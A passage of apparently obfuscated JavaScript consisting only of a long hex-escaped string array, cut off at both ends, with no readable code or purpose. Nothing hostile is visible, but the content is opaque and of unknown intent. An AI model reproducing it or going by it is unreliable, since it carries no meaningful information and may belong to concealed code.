x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b